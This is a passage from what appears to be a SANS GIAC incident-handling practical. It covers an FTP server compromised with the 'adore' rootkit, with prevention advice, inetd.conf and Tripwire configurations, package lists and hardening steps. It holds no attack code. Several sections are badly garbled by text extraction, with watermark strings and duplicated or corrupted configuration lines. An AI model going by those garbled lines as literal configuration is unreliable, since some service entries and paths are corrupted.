ilead at . It is most likely that the attacker's identity due to a lack<br>liked data. It is most likely that the attack was discovered before<br>the attack was discovered beforement the attack occurred the determined where the It is most likely that the root kit that was employed by this attacker was the "adore" root kit. The attackers' directory contains a kernel modules named "adore.o" and "cleaner.o". These are known to be the core modules of the adore root kit. Adore was used to cloak the existence of the /dev/ttyS099 directory as well as hiding all of the processes that were started by the attacker. This root kit invalidates all of the normal system controls and administrative tools by returning false answers to tools such as "ps", "lsmod" and "ifconfig".

# **V. Future Prevention and Detection**

This section outlines some of the steps that can be taken to avoid root level compromises in the future. It is very important to use the experience gained by this compromise to better protect our resources.

# **Configuration Changes**

There are several configuration changes that can be made to increase security on the perimeter ftp and web servers.

Apache httpd, etc. The perimeter systems should be upgraded to Red Hat 7.1. This is the latest version available and includes many security updates. The systems should be updated to the latest patch levels for all applications, such as wu-ftpd,

The Tripwire configurations should be set up so that the database is successfully backed up on a daily basis. The integrity of this database should be ensured daily as well.

A remote "syslog" or other logging facility should be used to ensure the integrity, and availability of audit information. These logs should be checked as frequently as possible, at minimum daily, for breaches of integrity, and for suspicious behavior. Additional logging daemons such as iplog, and fwtk, as well as applications for checking these logs should be investigated, evaluated and utilized.

# **System** P**atches**

quarterly audit should be performed to ensure that all perimeter devices All systems that are on the perimeter must be kept up to date with all vendor patches and hot fixes. The Information Security Team should enforce constant monitoring of system updates and critical security patches. A adhere to current security standards and practices.

A quarterly audit schedule will be available from the Information Security team's intranet page. Systems Administrators will be asked to participate in these audits.

# **Steps For Detection**

**Solution: Cachomic regention and the matrical regentions for checking these logs should be investigated, evalued.**<br>Patches man that are on the perimeter must be kept up to date with all viends and and the fixes. The Infor Installation and constant monitoring of network based intrusion detection systems is paramount to the continued data and information security of this organization. The Information Security team has installed, and is currently monitoring a Snort intrusion detection system. Intrusion detection systems should be monitored on a 24x7 basis and should be placed in all entry points to the network.

Signature files for the intrusion detection systems should be updated at a minimum of every 14 days or as major vulnerabilities are announced. Signature files should include the attack signatures from the ArachNIDS database.

A daily attack summary will be posted on the Information Security team's intranet page. This will be produced from the Snort logs using Snort Snarf.

While detection in itself does not prevent the attacks, early response and recovery will prevent incidents from causing wide spread outages and data integrity loss.





# **Appendix B: Current System Configuration**

# **Introduction**

During the early part of June 1999, a decision was made to create an FTP dropbox that would allow **Hacked-target** to transfer files between it and various business partners. Considering the equipment that was readily available, the Information Security Team decided to build an Intel RedHat Linux 6.2 system with all networking services disabled with the exception of 'ftp'. The most recent version of WU-FTPD was used (and comes bundled with RedHat Linux 6.2) to allow anonymous users to log into the ftp dropbox and exchange files.

# **Building/Configuration and a set of the 3D Fa27 2F94 998D F8B5 DE3D F8B5 06E45 A169 4E46 A169 4E46 A169 4E46 A169**

The system was initially built with only those packages listed in Appendix A. Any patches that have been released since that time have been applied and all known patches have been applied to the system as of 25 July 1999. The system has a 6.4GB hard drive and is partition in the following manner:

```
# fdisk
Using /dev/hda as default device!
```
Command (m for help): p

Disk /dev/hda: 255 heads, 63 sectors, 784 cylinders Units = cylinders of  $16065 * 512$  bytes



Command (m for help):

priyoled memory. Fary teens of searce esde is stored on yaev, hads and all mounted as /usr/LOCAL. Tripwire has been configured on this system and all The system has two partitions (/dev/hda1 and /dev/hda2), which have identical copies of RedHat operating system installed. The second partition was created and is periodically duplicated from the first partition to help recover from emergency situations. Swap is configured on /dev/hda3 as 1x physical memory. Any tools or source code is stored on /dev/hda5 and files associated with its operation are stored on /dev/hda6 and mounted as /tw. Finally, /dev/hda7 represents the bulk of the drive, some 3.5GB, and

this where home directories are created for the various user accounts with the partition being mounted as /home.

# **Administration and Usage**

Access to the FTP Dropbox (ftp.hacked-target.com) is available to any person, internal and external.

- To log into the system, syntax is <username>@ftp.hacked-target.com
- Then provide the required password.
- If the user is using anonymous access, the user should use their e-mail address as the password.

# **Inetd.conf** extended the AF19 B5 DE3D FA27 2F94 998D F8B5 06E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46

```
CONDITATION CONTRACT SET ANTIFICATES AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET 
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
# shell stream tcp nowait root /usr/sbin/tcpd in.rshd
#
# inetd.conf This file describes the services that will be available
             through the INETD TCP/IP super server. To re-configure
             the running INETD process, edit this file, then send the
             INETD process a SIGHUP signal.
#
# Version: @(#)/etc/inetd.conf 3.10 05/27/93
#
# Authors: Original taken from BSD UNIX 4.3/TAHOE.
             Fred N. van Kempen, <waltje@uwalt.nl.mugnet.org>
#
# Modified for Debian Linux by Ian A. Murdock <imurdock@shell.portal.com>
#
# Modified for RHS Linux by Marc Ewing <marc@redhat.com>
#
# <service name> <sock type> <proto> <flags> <user> <server path> <args>
#
# Echo, discard, daytime, and chargen are used primarily for testing.
#
# To re-read this file after changes, just do a 'killall -HUP inetd'
#
#echo stream tcp nowait root internal
#echo dgram udp wait root internal
#discard stream tcp nowait root internal
#discard dgram udp wait root internal
#daytime stream tcp nowait root internal
#daytime dgram udp wait root internal
#chargen stream tcp nowait root internal
#chargen dgram udp wait root internal
#time stream tcp nowait root internal
#time dgram udp wait root internal
#
# These are standard services.
#
ftp stream tcp nowait root /usr/sbin/tcpd in.ftpd -l -a
# telnet stream tcp nowait root /usr/sbin/tcpd in.telnetd
#
# Shell, login, exec, comsat and talk are BSD protocols.
#
# login stream tcp nowait root /usr/sbin/tcpd in.rlogind
#exec stream tcp nowait root /usr/sbin/tcpd in.rexecd
#comsat dgram udp wait root /usr/sbin/tcpd in.comsat
# talk dgram udp wait nobody.tty /usr/sbin/tcpd in.talkd
```
**Stream top** mowalt root /war/sbin/topd ipop3d<br>
stream top movalt root /war/sbin/topd imapd<br> **ernet UUCP service.**<br> **Present top** any terms in the service is provided primarily for booting. Most sizes<br> **Exam by on machines** # this unless you \*need\* it.<br># # ntalk dgram udp wait nobody.tty /usr/sbin/tcpd in.ntalkd #dtalk stream tcp wait nobody.tty /usr/sbin/tcpd in.dtalkd # # Pop and imap mail services et al # #pop-2 stream tcp nowait root /usr/sbin/tcpd ipop2d #pop-3 stream tcp nowait root /usr/sbin/tcpd ipop3d #imap stream tcp nowait root /usr/sbin/tcpd imapd # # The Internet UUCP service. # #uucp stream tcp nowait uucp /usr/sbin/tcpd /usr/lib/uucp/uucico  $-1$ # # Tftp service is provided primarily for booting. Most sites # run this only on machines acting as "boot servers." Do not uncomment # #tftp dgram udp wait root /usr/sbin/tcpd in.tftpd #bootps dgram udp wait root /usr/sbin/tcpd bootpd # # Finger, systat and netstat give out user information which may be # valuable to potential "system crackers." Many sites choose to disable # some or all of these services to improve security. # # finger stream tcp nowait nobody /usr/sbin/tcpd in.fingerd #cfinger stream tcp nowait root /usr/sbin/tcpd in.cfingerd #systat stream tcp nowait guest /usr/sbin/tcpd /bin/ps -auwwx #netstat stream tcp nowait guest /usr/sbin/tcpd /bin/netstat -f inet # # Authentication # # identd is run standalone now # #auth stream tcp wait root /usr/sbin/in.identd in.identd -e -o # # End of inetd.conf # linuxconf stream tcp wait root /bin/linuxconf linuxconf --http

### **Tripwire Configuration:**

```
the final of fines to be scanned.<br># - '=' signifies the entry is to be added, but if it is
# $Id: tw.conf.LINUX,v 1.1 1993/11/22 06:38:01 genek Exp $
#
# tw.config
# Hacked-target version for LINUX 7/11/1999
#
# This file contains a list of files and directories that System
# Preener will scan. Information collected from these files will be
# stored in the tripwire.database file.
#
# Format: [!|=] entry [ignore-flags]
#
# where: '!' signifies the entry is to be pruned (inclusive) from
                       the list of files to be scanned.
# a directory, then all its contents are pruned
# (useful for /tmp).
#<br># where:
                 entry is the absolute pathname of a file or a directory
#
```

```
: permission and file mode bits<br>
: incede mumber of inks (ref count)<br>
: user id of owner<br>
: user id of owner<br>
: user id of owner<br>
: user id of owner<br>
: size of file<br>
: size of file<br>
: size of file<br>
: size of file<br>
: size o
# Ex: The following entry will scan all the files in /etc, and report<br># any changes in mode bits, inode number, reference count, uid,
## where ignore-flags are in the format:
                   [template] [ [+|-] [pinugsam12] ... ]#
# - : ignore the following atributes
# + : do not ignore the following attributes
#
      p : permission and file mode bits a: access timestamp
# i : inode number m: modification 
timestamp
# n : number of links (ref count) c: inode creation 
timestamp
# u : user id of owner 1: signature 1<br># q : group id of owner 1 2: signature 2
# g: group id of owner
# s : size of file
#
#
 Ex: The following entry will scan all the files in /etc, and report
# gid, modification and creation timestamp, and the signatures.
# However, it will ignore any changes in the access timestamp.
#
# /etc +pinugsm12-a
#
# The following templates have been pre-defined to make these long ignore
  mask descriptions unecessary.
#
#
# Templates: (default) R : [R]ead-only (+pinugsm12-a)
                         L : [L]og file (+pinug-sam12)
                         N : ignore [N]othing (+pinusgsamc12)
                         E : ignore [E]verything (-pinusgsamc12)
                         > : implied use for Log File (only grow)
#
# By default, Tripwire uses the R template -- it ignores
  only the access timestamp.
#
# You can use templates with modifiers, like:
# Ex: /etc/lp E+ug
#
# Example configuration file:
# /etc R # all system files
# !/etc/lp R # ...but not those logs
# =/tmp N # just the directory, not its files
#
# Note the difference between pruning (via "!") and ignoring everything
# (via "E" template): Ignoring everything in a directory still monitors
# for added and deleted files. Pruning a directory will prevent Tripwire
# from even looking in the specified directory.
#
#
# Tripwire running slowly? Modify your tripwire.config entries to
# ignore the (signature 2) attribute when this computationally-exorbitant
# protection is not needed. (See README and design document for further
# details.)
#
###########################################################
# Local Additions - Hacked-target 6/16/1999
#
# Running Tripwire
#
# There are four modes for runnung tripwire that are specified
# with switches that sometime agree with their functions.
# Specifically:
```

```
© SANS Institute 2000 - 2002, Author retains full rights.
WORD FINGERPRINT FOR A FAIR PLANE FOR A FAIR PLANE FOR A FAIR PLANE FOR A FAIR PLANE FOR A FAIR PLANE FOR A FAIR PLANE FOR A FAIR PLANE FOR A FAIR PLANE FOR A FAIR PLANE FOR A FAIR PLANE FOR A FAIR PLANE FOR A FAIR PLANE F
#
# Mode Switch
# --------------------------
# Generate -initialize
# Update -update
# Integrity <none>
# Interactive -interactive
#
########################################################
#
@@define READ_ONLY +pinugsm12-ac3456789<br>@@define PERMS AND SIZE +ps-inugm12ac3
@@define PERMS_AND_SIZE +ps-inugm12ac3456789<br>@@define RECREATED +pnug-isamc123456789
@define RECREATED +pnug-isamc123456789<br>@define IGNORE ALL -pinugsamc123456789
                            -pinugsamc123456789@@define GROW_ONLY
@@define INODE i
@@define MODTIME m
#
# RedHat OS
#
/ @@READ_ONLY
/usr/LOCAL @@READ_ONLY
/home @@READ_ONLY
/tmp @@READ_ONLY-@@MODTIME
/dev @@READ_ONLY-@@MODTIME
#
# Files created during boot process or change regularly
#
/lib/modules/2.2.5-22/modules.dep @@RECREATED
/etc/ntp/drift @@@@@@@@RECREATED
/etc/ioctl.save @@RECREATED
/etc/mtab @@RECREATED
/var/lock @@PERMS_AND_SIZE
/var/run @@PERMS_AND_SIZE
/var/spool/mail @GRowOMLY-@INODE/var/lib/slocate/slocate.db <br>
@@IGNORE_ALL
/var/lib/logrotate.status @@IGNORE_ALL
/usr/X11R6/man/whatis @@IGNORE_ALL
/usr/lib/perl5/man/whatis @@IGNORE_ALL
/usr/man/whatis
/usr/LOCAL/linux/man/whatis @@IGNORE_ALL
#
# Log files which should only grow
#
/var/arpwatch/arp.dat @@GROW_ONLY-@@INODE
/var/arpwatch/arp.dat- @@GROW_ONLY-@@INODE
/var/log @@GROW_ONLY-@@INODE
/var/run/utmp @@GROW_ONLY-@@INODE
#
# Tripwire Binaries and Config File
#
/tw/bin @@READ_ONLY
/tw/config @@READ_ONLY
```
# **Packages Installed**



© SANS Institute 2000 - 2002 As part of GIAC practical repository. Author retains full rights. GIAC GCIH Practical Version 1.5c / Daniel L. Ramaswami 20 of 44

shadow-utils-19990827-10 gmp-2.0.2-13 procmail-3.14-2

**© SANS Institute 2000 - 2002, Author retains full rights.** arpwatch-2.1a4-19 **haarps** kernel-pcmcia-cs-2.2.14-5.0 sash-3.4-2  $\frac{24P}{50.1} = 2.3 + 1$ mktemp-1.5-2 gnupg-1.0.1-1 procps-2.0.6-5 termcap-10.2.7-9 gpm-1.18.1-7 psmisc-19-2 libtermcap-2.0.8-20 groff-1.15-8 pump-0.7.8-1 bash-1.14.7-22 gzip-1.2.4a-2 python-1.5.2-13 MAKEDEV-2.5.2-1 hdparm-3.6-4 pythonlib-1.23-1 SysVinit-2.78-5 indexhtml-6.2-1 quota-2.00pre3-2 XFree86-Mach64-3.3.6-20 inetd-0.16-4 raidtools-0.90-6 anacron-2.1-6 initscripts-5.00-1 readline-2.2.1-6 anonftp-3.0-3 isapnptools-1.21b-1 redhat-logos-1.1.0-2 chkconfig-1.1.2-1 kbdconfig-1.9.2.4-1 rootfiles-5.2-5 apmd-3.0final-2 <br>kernel-2.2.14-5.0 rpm-3.0.4-0.48 ncurses-5.0-11 kernel-utils-2.2.14-5.0 sendmail-8.9.3-20 info-4.0-5 krb5-configs-1.1.1-9 setserial-2.15-3 fileutils-4.0-21 krb5-libs-1.1.1-9 setuptool-1.2-5 grep-2.4-3 kudzu-0.36-2 sharutils-4.2.1-2 ash-0.2-20 ld.so-1.9.5-13 slang-1.2.2-5 at-3.1.7-14 less-346-2 slocate-2.1-2 authconfig-3.0.3-1 libc-5.3.12-31 stat-1.5-12 bash2-2.03-8 libstdc++-2.9.0-30 sysklogd-1.3.31-16 bc-1.05a-5 lilo-0.21-15 taper-6.9a-2 bdflush-1.5-11 pwdb-0.61-0 tar-1.13.17-3 bind-utils-8.2.2 P5-9 pam-0.72-6 tcp wrappers-7.6-10 binutils-2.9.5.0.22-6 sh-utils-2.0-5 tcpdump-3.4-19 bzip2-0.9.5d-2 redhat-release-6.2-1 tcsh-6.09-4 sed-3.02-6 linuxconf-1.17r2-6 telnet-0.16-6 console-tools-19990829-10 logrotate-3.3.2-1 telnet-server-0.16-6 e2fsprogs-1.18-5 losetup-2.10f-1 time-1.7-9 rmt-0.4b15-1 lynx-2.8.3-2 timeconfig-3.0.3-2 cpio-2.4.2-16 mailcap-2.0.6-1 tmpwatch-2.2-1 cracklib-2.7-5 mailx-8.1.1-10 traceroute-1.4a5-18 cracklib-dicts-2.7-5 man-1.5h1-1 unzip-5.40-2 crontabs-1.7-7 mingetty-0.9.4-11 utempter-0.5.2-2 textutils-2.0a-2 mkbootdisk-1.2.5-3 util-linux-2.10f-7 dev-2.7.18-3 mkinitrd-2.4.1-2 vim-common-5.6-11 diffutils-2.7-17 modutils-2.3.9-6 vim-enhanced-5.6-11 ed-0.2-13 mount-2.10f-1 vim-minimal-5.6-11 eject-2.0.2-4 mouseconfig-4.4-1 vixie-cron-3.0.1-40 etcskel-2.3-1 mt-st-0.5b-7 which-2.9-2 file-3.28-2 ncftp-3.0beta21-4 words-2-12 findutils-4.1-34 ncompress-4.2.4-15 wu-ftpd-2.6.0-3 finger-0.16-5 net-tools-1.54-4 zip-2.3-4 ftp-0.16-3 newt-0.50.8-2 zlib-1.1.3-6 gawk-3.0.4-2 ntsysv-1.1.2-1 tftp-0.16-5

# **Appendix C: Proposed Network Configuration**



# **Appendix D: Proposed System Configurations**

# **Overview**

provides. For example, if a system is to provide FTP services (i.e.<br>the institute and unnecessary to have sendmail, portmapper, a<br>traneous services running as well. Each additional service provide<br>traneous services running mind, immediately after installing RedHat Linux, and before placing a system It is considered good practice to limit the number of network services that a system provides. For example, if a system is to provide FTP services (i.e. FTP dropbox), it is unwise and unnecessary to have sendmail, portmapper, and other extraneous services running as well. Each additional service provides extra avenues that could be used to exploit a system. In creating this template, a minimalist approach was taken, and several documents were used as references in defining the final configuration. By definition, a minimalist approach implies creating a system that provides only the bare essential services needed for the system's intended function. With this in on the network, virtually every system service is disabled. In an ideal situation, tripwire should be run to create a database of checksums for all files and system settings, prior to being placed in the network. In doing so, regularly scheduled checks can be performed; comparing current system settings with previously obtained settings to verify that the integrity of the system is intact.

# **System Partitioning**

In building a secure configuration, Compaq DL360 systems, with dual 18GB Ultra3-SCSI drives were chosen. Using the built in Compaq Smart Array, disk mirroring is done at the hardware level, therefore configuring software RAID is unnecessary. In order to provide flexibility for future upgrades, a very specific partitioning scheme was chosen. The design of the partitions is based on a desire to have two separate OS partitions, /usr/local, /var, and /home partitions. This scheme allows one OS partition to be considered the primary while the backup can be used either as an emergency boot partition, or as a partition to test the next release of an OS. The partition /usr/local is used for additional software added to the system, while /var is for logging and /home is for user accounts and other system services such as FTP, DNS or WWW. Symbolic links are used to control the desired location and extensive use of "chroot" and "chattr" capabilities are used throughout the template.

When partitioning a disk, it is important to remember certain limitations apply to the method in which a disk can be carved. For example, a disk is limited to a maximum of four partitions (any combination of primary and extended). Once the limit of four has been reached, only an extended partition can be carved into logical partitions. It is important also to remember that only a primary partition may be marked as "active" or bootable. As such, I recommend the first three partitions to be set up as primary partitions and the final partition is created as an extended. Once this is accomplished, the extended partition can be further dissected into various logical partitions.

# fdisk /dev/ida/c0d0

 $\n **Command** (**m** for help): **p**\n$ 

Disk /dev/ida/c0d0: 255 heads, 32 sectors, 4357 cylinders Units = cylinders of 8160  $*$  512 bytes



Command (m for help): q

# **Disabling Services**

earth at the common the first threshold of the same partition and the first three partitions of best by as such a first the partitions of the first three partitions and the final partition is created as an extended. Once<br>p Once the system is configured, system services need to be disabled. Again, the goal should be to provide only those services required for the system to operate in its intended capacity. The easiest method of determining what services are running is by executing the "chkconfig" command. The output of this command will show a number of columns, one for each run-level, and that will show whether a service is configured to run at that level. The name of each service that can be enabled or disabled is found in column one and recommendations for an initial build are as follows. The syntax of the command is as follows:

chkconfig -- list | grep on

# **Enabled Disabled**



ipchains **kdcroute** rawdevices linuxconf keytable lpd netfs pvmd ntpd sshd \* random rawdevices syslog xinetd

kudzu \* named \* network sendmail

# **xinetd services**  $\overrightarrow{AB}$



\* denotes services which may need to be disabled or enabled after initial config

# **System Modifications**

### *Kernel Configuration*

The kernel should be configured using the kernel.config file stored on the Information Security intranet page. I configured this kernel with all of the necessary modules embedded in the kernel. This configuration does not allow loadable kernel modules which will protect the system from kernel module root kits.

### *FTP and WWW Filesystem Changes*

seadmail<br>
Sand \*<br>
Sand \*<br>
Sand \*<br>
Sand \*<br>
Sand \*<br>
Sand \*<br>
Sand \*<br>
Sand \*<br>
Sand \*<br>
Of f<br>
of f<br>
of f<br>
of f<br>
